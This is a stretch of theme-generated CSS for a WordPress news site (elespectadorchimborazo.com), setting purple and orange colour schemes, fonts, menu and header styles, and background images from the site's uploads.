    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #662482 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #662482;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #662482;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #662482 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #662482;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #662482 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #662482;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #662482 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #662482 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #662482;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #662482 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #662482;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #662482;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(102, 36, 130, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #e84e1b;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #e84e1b !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #e84e1b;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #e84e1b transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #e84e1b transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1e73be !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(234,157,70,0.8);
        background: -moz-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(234,157,70,0.8)), color-stop(100%, rgba(178,21,3,0.7)));
        background: -webkit-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -o-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: linear-gradient(to bottom, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(234,157,70,0.8)', endColorstr='rgba(178,21,3,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #2b2758;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://elespectadorchimborazo.com/wp-content/uploads/2019/02/12.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:15px;
	line-height:48px;
	font-style:normal;
	font-weight:300;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Tahoma, Verdana, Geneva;
	font-size:13px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Tahoma, Verdana, Geneva;
	
    }



    
    body, p {
    	font-family:Verdana, Geneva, sans-serif;
	font-style:normal;
	
    }




    
    .white-popup-block:before {
        background-image: url('https://elespectadorchimborazo.com/wp-content/uploads/2019/02/9.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #662482;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #662482;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #662482 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #662482;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: rgba(0,0,0,0.59);
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: rgba(0,0,0,0.59);
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #662482;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #662482 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: rgba(0,0,0,0.59);
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: rgba(0,0,0,0.59);
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent rgba(0,0,0,0.59) transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: rgba(0,0,0,0.59);
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:15px;
	line-height:48px;
	font-style:normal;
	font-weight:300;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Tahoma, Verdana, Geneva;
	font-size:13px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #ffffff;
    }
   
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: rgba(0,0,0,0.59);
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent rgba(0,0,0,0.59) transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: rgba(0,0,0,0.59);
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: rgba(0,0,0,0.59);
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: rgba(0,0,0,0.59);
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: rgba(0,0,0,0.59);
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #e84e1b;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ffffff;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #2b2758;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: rgba(0,0,0,0.3);
    }
    
    
   
    
    .td-header-bg:before {
        background-image: url('https://elespectadorchimborazo.com/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-05-at-12.27.51-300x56.jpeg');
    }

    
    .td-header-bg:before {
        background-size: auto;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #2b2758;
    }



    
    .td-footer-wrapper::before {
        background-size: contain;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.11;
    }
    
    
    
    
    
    .post .td-post-header .entry-title {
        color: #2b2758;
    }
    .td_module_15 .entry-title a {
        color: #2b2758;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #2b2758;
    }

    
    .td_module_wrap .td-post-author-name a {
        font-family:Geneva, "Lucida Sans", "Lucida Grande", "Lucida Sans Unicode", Verdana, sans-serif;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:normal;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:13px;
	line-height:16px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Tahoma, Verdana, Geneva;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 30px;
    }
    
    
    
    .td_module_1 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
